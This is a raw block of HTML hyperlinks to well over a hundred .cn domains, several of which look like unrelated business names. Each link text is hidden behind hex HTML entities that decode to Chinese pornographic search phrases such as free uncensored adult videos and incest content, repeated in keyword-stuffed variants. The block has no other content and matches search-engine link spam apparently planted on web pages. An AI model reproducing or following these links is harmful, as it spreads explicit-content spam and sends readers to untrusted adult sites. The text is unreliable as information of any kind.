<a href="http://dax-wiremesh.cn" target="_blank">&#x7537;&#x4EBA;&#x7528;&#x5634;&#x6DFB;&#x5973;&#x4EBA;&#x79C1;&#x5BC6;&#x89C6;&#x9891;</a>|
<a href="http://7519tg.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x56FD;&#x4EA7;</a>|
<a href="http://jfyr.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x533A;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://jnkehui.cn" target="_blank">&#x8272;&#x5E1D;&#x56FD;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x871C;&#x6C41;tv</a>|
<a href="http://bancen.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5236;&#x670D;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://goodpic.cn" target="_blank">&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x65E0;&#x7801;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xiaohuazei.cn" target="_blank">&#x7231;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://oirc.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://bangpao.com.cn" target="_blank">&#x65E0;&#x7801;&#x4E71;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x4E00;</a>|
<a href="http://ncrsc.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x554A;&#x5C04;&#x7CBE;&#x65E5;&#x97E9;</a>|
<a href="http://vwfo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://ncrsc.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://managerworld.cn" target="_blank">&#x9ED1;&#x4EBA;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x2014;&#x4E8C;&#x533A;</a>|
<a href="http://seawan.cn" target="_blank">&#x65E5;&#x97E9;&#x6B65;&#x5175;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hkqs1.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://1mz6mx07.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://xiaokezheng.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x5F71;&#x9662;</a>|
<a href="http://reaperfashion.cn" target="_blank">&#x5348;&#x591C;&#x8D44;&#x6E90;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://juhl.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://zuoyunnews.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://youfri.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://jphjj.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x591C;a&#x2174;
&#x56FD;&#x4EA7;91&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://senei.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x9ED1;&#x4EBA;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x957F;</a>|
<a href="http://m411.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9C81;&#x4E00;&#x9C81;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tjrun.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ailv1995.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5439;&#x6F6E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;</a>|
<a href="http://yuandaqt.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;A&#x2164;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://nhqi.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x719F;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nutraorigin.cn" target="_blank">vr&#x4E13;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://tanwe.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6C38;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://lhbmb.cn" target="_blank">&#x4E00;&#x7EA7;&#x505A;&#x53D7;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x662F;&#x770B;&#x7F8E;&#x5973;</a>|
<a href="http://cnscadv.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;18</a>|
<a href="http://sdtlh.com.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x565C;&#x565C;&#x4E9A;&#x6D32;av</a>|
<a href="http://hndfqz.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://ansou.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xicx.cn" target="_blank">&#x6B27;&#x7F8E;&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jinyiarts.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://feled.cn" target="_blank">&#x65E5;&#x672C;&#x4F0A;&#x4EBA;&#x8272;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://investr.cn" target="_blank">&#x5929;&#x5802;v&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x2174;&#x7B2C;&#x4E00;&#x6B21;</a>|
<a href="http://99su.cn" target="_blank">1000&#x90E8;&#x556A;&#x556A;&#x672A;&#x6EE1;&#x5341;&#x516B;&#x52FF;&#x5165;&#x798F;&#x5229;</a>|
<a href="http://qianwancheng.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;a&#x2174;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://99jia1.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E5D;&#x4E5D;</a>|
<a href="http://itishome.cn" target="_blank">&#x56FD;&#x4EA7;freesexvideos&#x4E2D;&#x56FD;&#x9EBB;&#x8C46;</a>|
<a href="http://8jloj1ste.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5929;&#x7F8E;&#x5C0F;&#x8BF4;</a>|
<a href="http://xinyuangroup.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;a&#x2228;</a>|
<a href="http://gslxm.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av&#x65E0;&#x7801;</a>|
<a href="http://mcpplayer.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av</a>|
<a href="http://compares.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x03B1;v&#x9AD8;&#x6E05;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zgszyyxh.cn" target="_blank">&#x7CBE;&#x54C1;&#x80A5;&#x81C0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jnycf.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://sating.cn" target="_blank">99&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://huiwenel.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mai1.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x7F51;&#x5740;</a>|
<a href="http://manfucai.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x8272;&#x5929;&#x9999;</a>|
<a href="http://cdlthw.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xiaoxiao123.cn" target="_blank">A&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5B8C;&#x6574;&#x89C6;&#x9891;</a>|
<a href="http://gnydrsa.cn" target="_blank">&#x5B85;&#x7537;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://heshiwang.cn" target="_blank">&#x8272;&#x8001;&#x4E8C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ax101.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x5929;&#x5802;</a>|
<a href="http://zj5166.cn" target="_blank">&#x6B27;&#x7F8E;&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://apackaging.com.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x719F;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://hongjieda.cn" target="_blank">1&#x8272;&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x97E9;&#x56FD;&#x4E45;&#x4E45;&#x4E00;&#x7EA7;</a>|
<a href="http://perfectcrystal.cn" target="_blank">&#x65E5;&#x97E9;AV&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hulijing.com.cn" target="_blank">&#x72E0;&#x72E0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://baoshiyuan.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x597D;&#x7528;&#x7684;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://yz-huayu.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://qqshouji.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>|
<a href="http://zhaicha.cn" target="_blank">&#x6905;&#x5B50;&#x4E00;&#x524D;&#x4E00;&#x540E;&#x90FD;&#x6709;&#x4E00;&#x4E2A;&#x6728;&#x68D2;</a>|
<a href="http://82sw.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tanksoft.com.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://youu.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://nttak.cn" target="_blank">&#x6B27;&#x7F8E; &#x53D8;&#x6001; &#x53E6;&#x7C7B; &#x4EBA;&#x5996;</a>|
<a href="http://holidayinnwuhan.cn" target="_blank">&#x65E5;&#x97E9;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x4E0D;&#x5361;av</a>|
<a href="http://hzsyzc.cn" target="_blank">&#x4E45;&#x8349;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://zhouang.cn" target="_blank">&#x65E5;&#x97E9;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://manyao.com.cn" target="_blank">&#x5A77;&#x5A77;99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5168;&#x90E8;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yijiajd.cn" target="_blank">&#x4EBA;&#x6210;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lgdc.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://cooread.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://xjs000.cn" target="_blank">&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;**&#x7EFC;&#x5408;</a>|
<a href="http://taobaocx.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://nngougou.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://zhe789.cn" target="_blank">&#x4E9A;&#x6D32;a&#x2174;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6625;&#x8272;</a>|
<a href="http://nkusz.org.cn" target="_blank">&#x719F;&#x5973;&#x4FF1;&#x4E50;&#x90E8;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://hiwins.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6821;&#x56ED;&#x5BBF;&#x820D;av</a>|
<a href="http://bpmicro.cn" target="_blank">&#x4F18;&#x4F18;&#x4EBA;&#x4F53;&#x5927;&#x5C3A;&#x5927;&#x5C3A;&#x65E0;&#x6BD2;&#x4E0D;&#x5361;</a>|
<a href="http://shunhehoteljinan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x4E8C;&#x4E09;&#x672C;&#x9053;</a>|
<a href="http://qqfield.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;A&#x2164;&#x9662;</a>|
<a href="http://nwzj.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E71;&#x7801;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7A7F;&#x8D8A;</a>|
<a href="http://kim.ac.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x62CD;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://hctesting.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;&#x56FD;&#x4EA7;</a>|
<a href="http://umpal.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;BD&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gao41.cn" target="_blank">&#x4FFA;&#x6765;&#x4E5F;&#x7F51;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzwutian.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F53;&#x9A8C;&#x533A;</a>|
<a href="http://ionu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;&#x4E00;&#x7EA7;</a>|
<a href="http://jiameng108.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://thinking-robot.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x6DF1;&#x5589;</a>|
<a href="http://whoyo.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;a&#x2174;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://au9jh23z.cn" target="_blank">&#x6027;xx&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://zhixiguan.cn" target="_blank">&#x4E2D;&#x56FD;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;hd</a>|
<a href="http://qqjlw.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tanwe.cn" target="_blank">&#x6843;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://songpanxian.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x4EBA;&#x5DE8;&#x5927;xxxx&#x505A;&#x53D7;&#x89C6;&#x9891;</a>|
<a href="http://jrhdzkj.cn" target="_blank">&#x6210;&#x5E74;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://whiteclouds.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5C0F;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://taixin88.cn" target="_blank">&#x4E9A;&#x6D32;&#x5341;&#x516B;&#x7981;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aiqingchaoshi.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yewenfeng.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://taolle.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x4EA7;&#x62CD;av&#x5728;&#x7EBF;</a>|
<a href="http://youfri.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;a&#x6BDB;&#x7247;&#x5996;&#x7CBE;</a>|
<a href="http://0573home.cn" target="_blank">&#x88AB;&#x7A9D;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;</a>|
<a href="http://koreanmallonline.cn" target="_blank">&#x4E30;&#x6EE1;&#x5E74;&#x8F7B;&#x5CB3;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fljcn.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://renku.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x591C;&#x8272;&#x51F9;&#x51F8;&#x6210;&#x4EBA;</a>|
<a href="http://wangbaomu.cn" target="_blank">&#x65E5;&#x672C;a&#x7EA7;&#x514D;&#x8D39;</a>|
<a href="http://zuoyunnews.cn" target="_blank">&#x4E9A;&#x6D32;&#x723D;&#x723D;&#x8272;&#x6B32;&#x5185;&#x5C04;&#x7F51;&#x7AD9;</a>|
<a href="http://xsdidc.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://dfas.cn" target="_blank">&#x6210;&#x5E74;&#x5348;&#x591C;&#x65E0;&#x7801;av&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://inszs.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://zyt2009.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://premking.cn" target="_blank">&#x8272;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dabailetao.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;</a>|
<a href="http://latextube.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://shuoersen.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://lxt168.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mm400.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x52A8;&#x6F2B;</a>|
<a href="http://ysgls.cn" target="_blank">&#x7F8E;&#x5973;&#x8BF1;&#x60D1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hanwhasecurity.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5927;&#x5C41;&#x80A1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sunbonny.com.cn" target="_blank">&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://plan1000.cn" target="_blank">&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6C61;</a>|
<a href="http://weituiguang.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x719F;&#x5973;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ocean-bridge.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://tanksoft.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;</a>|
<a href="http://lireng.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;b2b&#x7F51;&#x7AD9;&#x5927;&#x5168;&#x5728;&#x7EBF;</a>|
<a href="http://shoujiwangdian.cn" target="_blank">&#x65E5;&#x672C;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://wxjdw.com.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jlyqthree.cn" target="_blank">&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5973;</a>|
<a href="http://tuosao.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chooky.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://onet.net.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://szdaxiao.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://shandongzhuanji.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://autohulu.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5C11;&#x5987;&#x5728;&#x7EBF;&#x64AD;&#x653E;999</a>|
<a href="http://020mu.cn" target="_blank">&#x514D;&#x8D39;a&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x6536;&#x8D39;</a>|
<a href="http://dgwhjy.cn" target="_blank">&#x6B27;&#x7F8E;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rvpkxp.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x7F51;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://hpkd.com.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x4E00;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
